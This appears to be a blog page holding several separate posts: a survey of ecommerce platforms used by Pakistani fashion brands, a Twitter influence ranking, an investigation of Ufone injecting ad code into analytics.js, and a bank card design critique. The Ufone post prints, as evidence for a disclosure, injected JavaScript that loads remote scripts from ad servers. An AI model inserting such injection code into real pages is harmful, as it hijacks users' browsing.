It has been almost a full year since Covid-19 started. It has changed the way of life and
businesses drastically. There is a good number of Pakistanis who started buying online for the
first time in their lifetime. A lot of businesses started selling online. Businesses, who
never took their online platform seriously, started investing in ecommerce and digital
marketing. Businesses, who could not afford a full-fledged ecommerce platform, started
advertising their WhatsApp number for online orders.
A few days back, I was trying to
buy something online. The website was terribly slow and I could not complete the transaction.
A quick investigation showed that it was a badly maintained Magento theme. In the early 2010s,
when we were working with different retail fashion brands, Magento was the go to option for
a brand’s ecommerce presence. Brands would half heartedly hire someone to install and
configure a free Magento theme on a shared hosting, put 10-20 products there and forget
about it. They were not interested in online sales and the sole purpose of this activity was
to keep their online presence. Nobody ever cared about optimizing or maintaining those low
traffic websites. SaaS based hosted solutions were unheard of.
Is it still the same case? How have things evolved during the last decade? I pulled a list of
≈100 local retail fashion brands and started looking for answers. The list covers
small to big local apparel brands for kids, teenagers, men & women.

Shopify is clearly the winner here but the situation was very different just a year ago.

As apparent from the above chart, Magento was the king till 2020. Everyone, including
Magento & Fishry, lost their share from the pie. Something significant
happened during the last year. Brands are trying to find smarter ways to sell online.
Shopify’s partnership with Facebook has improved Facebook/Instagram ad conversion for
Shopify customers. We have heard horror stories of poorly managed Magento ecommerce
websites crashing in sales days. Finding and maintaining a skilled in-house Magento
team is also getting expensive due to the increase in outsourcing.
Now the next question, does choice of technology affect website
performance? Is X faster than Y? I tested all these websites using a high-speed Pakistani
internet connection. Let’s look at TTFB first:

Some brands have managed to keep TTFB low by intelligently designing their homepages
irrespective of the backend. We have examples of low TTFB for Magento, Fishry & Shopify.
Geolocation of servers also matters here. We know that Shopify is hosted in Canada,
Fishry in Hong Kong and self hosted Magento can be anywhere in the world but mostly
the United States.

Approximately, 85% of the websites are hosted in North America, 10% in Europe and only 5% in
South East Asia. Is it a sensible choice to host your website 2-3 continents away from your
primary audience? Although some new Pakistan based hosting & cloud services are popping up
but no ecommerce website is using them. Maybe because they are expensive or maybe their
services are not upto mark. GeoLocation can be tricky sometimes. It is not just about
kilometers. You have to consider the map of submarine cables and geopolitical situation
as well. For example, once I received a call from a friend asking for help regarding
their slow website.
The website was hosted on an AWS instance in our not-so-friendly neighbouring country.
This seemed to be the best possible location, for serving people in Pakistan, when you look
at the map only. The instance was pretty big and wasn’t being utilized 100%. But still
communication with the instance was very slow. I recommended them to move their host
location to South East Asia or Europe and the problem resolved. Sometimes, a location in
Europe gives a better ping than South East Asia.
Not using a reverse proxy/cache or CDN can also slow down the website. CDNs help to
increase performance of your pages by serving them from the nearest POP. But for actions
performed on ecommerce websites like “add to cart” & “checkout”, the request must
reach the end server. I don’t think that anyone is using edge node compute yet for this
purpose. This is the real test of a website’s performance. This is where
most of these websites crash during sales days.

Shopify uses both CloudFlare and Fastly. CloudFlare for serving pages and Fastly for its static
content. CloudFlare has data centers in KLI. In my experiment, Shopify requests were served
from CloudFlare’s Karachi POP. Other self-hosted websites using CloudFlare on their front were
served from Singapore or Hong Kong. Maybe because they are using a free account on CloudFlare.
Fastly has no presence in Pakistan. All static content (Shopify or Self hosted) is being
served from Singapore or Hong Kong. About 1/3 websites don’t use any CDN at all.

Out of these 30% self-hosted no CDN websites, almost 1/3 are still using cheap shared hosting.
This doesn’t necessarily mean a slow website. A basic instance on a big cloud provider can slow
down the backend performance as well. What surprised me was that none of the top 3 cloud
service providers are at second or third position. Alibaba cloud & Digital Ocean have taken
these positions.
Finally, geo location of server, hosting provider and use of CDNs help as long as other
parameters are optimized as well. For example, a CDN cannot help when your end customer is on
a slow DSL or 3G connection and you serve him a 30MB web page.
Only a small percentage of websites optimize their web page size.

Conclusion:
Shopfiy seems to be the easiest way to optimize many things about your website including
performance. It has its own set of problems. First, latency of actions is always going to
be high as it is hosted across the globe. CDNs can only help for static content.
Secondly, choice of a bad theme or using a lot of high-resolution images or client side
libraries can still degrade performance of your website just like Magento or any other
platform. Magento based websites are relatively harder to maintain. You have to do all
the optimizations yourself that Shopify does for you. The only advantage over Shopify
would be that you can bring servers nearer to your primary audience and reduce latency
for actions.
Disclaimer: This survey was performed using publicly available data. I have no link
with any of these technology platforms. Facts published in this post can change over time.

Update January, 2022: Trend continues in 2022. Share of Shopify increased by another
9% and Magento’s share decreased by 7%. Whereas nopCommerce, WooCommerce &
BigCommerce stayed unchanged. Fishry has lost all of its customers.
Not a single of top brands is using Fishry at the moment.
Top 100 twitter accounts of Pakistan based on their klout score.
| Rank |
Handler |
Score |
|---|
| 1 |
@etribune |
84.90 |
| 2 |
@amirkingkhan |
83.04 |
| 3 |
@nadeemmalik |
82.05 |
| 4 |
@beenasarwar |
79.93 |
| 5 |
@arsched |
79.81 |
| 6 |
@UdarOfficial |
79.76 |
| 7 |
@RealAliAzmat |
79.63 |
| 8 |
@Razarumi |
79.63 |
| 9 |
@ARYNEWSOFFICIAL |
79.60 |
| 10 |
@fasi_zaka |
79.50 |
| 11 |
@NasimZehra |
79.47 |
| 12 |
@SenRehmanMalik |
79.46 |
| 13 |
@mubasherlucman |
79.21 |
| 14 |
@ImranKhanPTI |
78.14 |
| 15 |
@cokestudio |
77.97 |
| 16 |
@sanabucha |
77.49 |
| 17 |
@BBhuttoZardari |
77.44 |
| 18 |
@Mushahid |
76.91 |
| 19 |
@ComicsByArslan |
74.92 |
| 20 |
@bilalfqi |
74.17 |
| 21 |
@HamidMirGEO |
73.46 |
| 22 |
@PTIofficial |
72.99 |
| 23 |
@snobers |
72.27 |
| 24 |
@CMShehbaz |
72.13 |
| 25 |
@hiratareen |
71.93 |
| 26 |
@KlasraRauf |
71.89 |
| 27 |
@Arslan_Sadiq |
71.60 |
| 28 |
@ShkhRasheed |
71.51 |
| 29 |
@walizahid |
71.19 |
| 30 |
@dawn_com |
71.04 |
| 31 |
@iamAhmadshahzad |
71.00 |
| 32 |
@Asad_Umar |
70.88 |
| 33 |
@AdeelMSami |
70.77 |
| 34 |
@MaryamNSharif |
70.69 |
| 35 |
@UmarCheema1 |
70.12 |
| 36 |
@AsimBajwaISPR |
70.03 |
| 37 |
@ZarrarKhuhro |
69.73 |
| 38 |
@AseefaBZ |
69.73 |
| 39 |
@SyedSalehAbbas |
69.59 |
| 40 |
@MJibranNasir |
69.23 |
| 41 |
@FaizaYousuf |
69.01 |
| 42 |
@Xadeejournalist |
68.90 |
| 43 |
@amirjahangir |
68.83 |
| 44 |
@aurAdil |
68.82 |
| 45 |
@BakhtawarBZ |
68.63 |
| 46 |
@marvisirmed |
68.63 |
| 47 |
@fawadchaudhry |
68.62 |
| 48 |
@mosharrafzaidi |
68.54 |
| 49 |
@sherryrehman |
68.54 |
| 50 |
@KhawajaMAsif |
68.49 |
| 51 |
@captainmisbahpk |
68.48 |
| 52 |
@SaraMuzzammil |
68.41 |
| 53 |
@RehamKhan1 |
68.17 |
| 54 |
@_Mansoor_Ali |
68.09 |
| 55 |
@POTUSDeepWeb |
68.03 |
| 56 |
@pmln_org |
67.97 |
| 57 |
@MoeedNj |
67.97 |
| 58 |
@ArifAlvi |
67.89 |
| 59 |
@FarhanKVirk |
67.83 |
| 60 |
@mazdaki |
67.52 |
| 61 |
@AQpk |
67.51 |
| 62 |
@ShireenMazari1 |
67.44 |
| 63 |
@shazbkhanzdaGEO |
67.43 |
| 64 |
@filmyjoyo |
67.38 |
| 65 |
@GadgTecs |
67.19 |
| 66 |
@mohsinmalvi19 |
67.07 |
| 67 |
@BBCUrdu |
66.96 |
| 68 |
@siasatpk |
66.74 |
| 69 |
@hinasafi |
66.73 |
| 70 |
@asmashirazi |
66.73 |
| 71 |
@thePSLt20 |
66.63 |
| 72 |
@JahangirKTareen |
66.63 |
| 73 |
@sheikhimaan |
66.63 |
| 74 |
@MediaCellPPP |
66.61 |
| 75 |
@murtazasolangi |
66.52 |
| 76 |
@GovtOfPunjab |
66.35 |
| 77 |
@fispahani |
66.30 |
| 78 |
@AbbTakk |
66.24 |
| 79 |
@Saqlain_Mushtaq |
66.09 |
| 80 |
@najamsethi |
66.09 |
| 81 |
@realshoaibmalik |
66.06 |
| 82 |
@faizanlakhani |
65.91 |
| 83 |
@JunaidJamshedPK |
65.89 |
| 84 |
@fbhutto |
65.89 |
| 85 |
@WaseemBadami |
65.89 |
| 86 |
@DrDanish5 |
65.86 |
| 87 |
@BabarAwanPK |
65.70 |
| 88 |
@badar76 |
65.67 |
| 89 |
@MalikRiaz |
65.62 |
| 90 |
@AmirMateen2 |
65.53 |
| 91 |
@areebasiddique |
65.51 |
| 92 |
@ztareen |
65.44 |
| 93 |
@ajmaljami |
65.32 |
| 94 |
@yumtoyikes |
65.31 |
| 95 |
@BhaijaFry |
65.26 |
| 96 |
@MHafeez22 |
65.23 |
| 97 |
@RaisAlGhousia |
65.20 |
| 98 |
@SidraIqbal |
65.18 |
| 99 |
@FarhanVirkPTI |
65.18 |
| 100 |
@KPKUpdates |
65.09 |
Background
As a typical software industry person, usually most of my searches land on stackoverflow. Besides software related quries, I sometimes, land on other stackexchange websites like bicycles, serverfault, superuser etc.
Last month I started observing a strange pattern. All of the stackexchange websites started opening popup ads on clicks. While looking for answers, click anywhere and a popup ad would appear. This was strange for me because:
- It is not normal for such websites to serve ads in this way
- I have ad block plugin installed in my browser, but the ad was bypassing it somehow
- No other person on my network was getting those ads
- A few other websites were also serving these ads
- Ads appear only on some plain http websites but none of the https website
Based on above mentioned points, I totally rejected the idea that stackexchange is serving these ads. My initial thought was that it is some kind of a malware installed into my browser and this malware is injecting ads into my normal browsing.
Finding & loosing the clue
It was very alarming for me as I am very careful about what gets installed on my machine and what is the source of the software. I thoroughly checked my system for possible trace of a malware. I checked installed applications, registry, startup items, running processes and every other possible thing. Finally I run the firefox without any plugin or extension but the ads were still being served.
Really annoyed by the situation, I pressed Ctrl+F5 and the ad stopped appearing. No more popups. This was possibly because of poisoned cache. Although I had solved the problem but this is now even more worrying. I am no longer getting the ads but someone managed to poison my browser cache and I have lost the clue.
Getting the ads once again
I never connected my system to any public wifi. I use it only at home, in office and connect it via 3G a few times. So, possible culprit was one of these three ISPs.
I almost forgot about the incident until yesterday. Yesterday, I was looking at a bicycle related question on bicycles.stackexchange.com on my iPhone. Naturally, I tapped on the screen. The poor Safari browser had several redirects and opened a popup. This time I was on 3G, Ufone 3G. This was exactly same behaviour.
Identifying the culprit
I immediately opened my laptop. Booted into Linux. Connected to Ufone 3G via hotspot connection. Opened a random stackoverflow question in Firefox Private browsing mode (no cache) and the popup ad is there. Connect to home internet and try the same steps. No popup. So, it is clear. Ufone is injecting popup ads code into stackoverflow website.
Postmortem
Why stackoverflow? I took dumps of same question opened via Ufone 3G and home internet connection and diff them. They are 100% same. No difference. Not a single bit is modified. But wait a minute. What about page resources? Lets have a look at them. I took dumps of all javascript files included in the page and diffed them with the versions opened using Ufone 3G. One of them has some difference. It was Google Analytics javascript. What an intelligent choice. Just poison one JS file and you’ll cover majority of the internet. Every second website will serve your ads. Here is the file:
http://www.google-analytics.com/analytics.js
So what was changed? First of all, obviously it was not Google who is serving the infected file. See the infected file response headers:
# Getting original analytics.js
< HTTP/1.1 200 OK
< Date: Sat, 19 Dec 2015 04:55:05 GMT
< Expires: Sat, 19 Dec 2015 06:55:05 GMT
< Last-Modified: Thu, 05 Nov 2015 22:24:16 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/javascript
< Vary: Accept-Encoding
< Server: Golfe2
< Cache-Control: public, max-age=7200
< Age: 7159
< Accept-Ranges: none
< Transfer-Encoding: chunked
and the other one
# Getting analytics.js via Ufone 3G
< HTTP/1.1 200 OK
< Content-Length: 26529
< Content-Type: application/javascript
< ETag: "317eb65f4338d11:0"
< Server: Microsoft-IIS/8.5
< Expires: Sat, 19 Dec 2015 08:53:42 GMT
< Last-Modified: Wed, 16 Dec 2015 20:50:19 GMT
< Connection: keep-alive
< Date: Sat, 19 Dec 2015 06:56:02 GMT
So someone is using Microsoft IIS to serve analytics.js. Obviously, Google does not serve its content from Microsoft IIS.
And here is what was injected at the bottom of the file:
var oScript = document.createElement("script");
oScript.type = "text/javascript";
oScript.src = "http://pl112752.puhtml.com/86/42/5f/86425f75baff1387176cc2973d7b97e9.js";
document.getElementsByTagName("head")[0].appendChild(oScript);
another version had this:
/* DNS Quality Check */ if (typeof dns_qc === 'undefined') { var dns_qc = document.createElement('script'); dns_qc.type='text/javascript'; dns_qc.src='http://m51.dnsqa.me/QualityCheck/ga.js'; var dns_qc_head = document.getElementsByTagName('head')[0]; if (dns_qc_head) { dns_qc_head.appendChild(dns_qc); } }
Who is doing this? Why?
Honestly, I am not sure. It can be an employee of Ufone, it can be a malware infecting their servers or it can be multiple people in their management getting $$$s for clicks. In any case this is dishonesty and ethically wrong at their end. If they can hijack your browsing sessions, they can do anything they want.
What’s next?
I try to keep most of the my browsing on https but still there are a few websites on http. I also use Ghostery for firefox, I have blocked analytics.js and many other tracking from loading. Tunneling through Ufone 3G seems to be a good solution at this time.
Update [December 21, 2015]:
This is not something new. Many people have already written about it but no official response from Ufone yet and no action taken by PTA.
- First it was discovered by a tech blog Ahsan.pk
- Then it was discovered on 30th May, 2015 by Kamran Zubairy
- It was also shared by Ashraf Chaudhry
- Prominent Pakistani tech blog techjuice.pk mentioned it in their 4th June article
Update [January 27, 2016]:
Registered a complaint with Ufone last month. Nothing changed except the javascript that was being injected. Here is the code injection I got today:
var oScript = document.createElement("script");oScript.type = "text/javascript"; oScript.src = "http://adsmanager.net/js/a.js"; document.getElementsByTagName("head")[0].appendChild(oScript);
Now I am getting this randomly. 3 out of 10 times.
Update [Feburary 03, 2016]:
At last got response from Ufone. As expected, they refused to accept the issue and suggesting me to install ad blockers :-/
Yet another reason for publishers to provide content over https.
Update [March 18, 2016]:
- The problem is still there. I registered a complaint with PTA with proofs. The result is that now Ufone knows how to bypass them. Now the injection is done randomly and it is hard to reproduce.
- It is now proven that this is not some misconfiguration or some virus in their servers. Ufone is doing this intentionally. And yes, I am not going to share the proofs here this time.
If You’re Not Paying For It, You Become The Product.

Note: I am not a UI/UX expert. I am just sharing my feelings about
this design as a consumer and my little bit experience with design.
MCB Bank (One of Pakistan’s largest banks) recently introduced its
branchless banking product “MCB Lite”. Somehow, as a consumer, I am
not satisfied with the design of the card and I am going to share
my thoughts about the card design.
The designer tried to give a feel of a smart phone to the card but
somehow missed some very basic design principles. Smart phones, especially
iPhone, have set very high standards of design and if someone is trying
to design something which looks like a smart phone, they’d have to be extra
careful. I don’t want to sound harsh but it looks like the card was
designed by someone new to design. Printing quality is even worse.

I tried to find out what’s wrong with the design and here are my findings:
- Spacing between icons is not consistent.
- Text label should NOT be within the icon. Rather there should be no text in app icons.
- None of the icons is designed properly, each and every icon looks like resized clip art downloaded from google images.
- Even positioning of this clip art within the icon is not balanced.
- Text label is not properly center aligned within the icon.
- Text label is not equidistant from edges in all icons.
- Clipart in Pay Anyone icon (6th icon) is stretched horizontally.
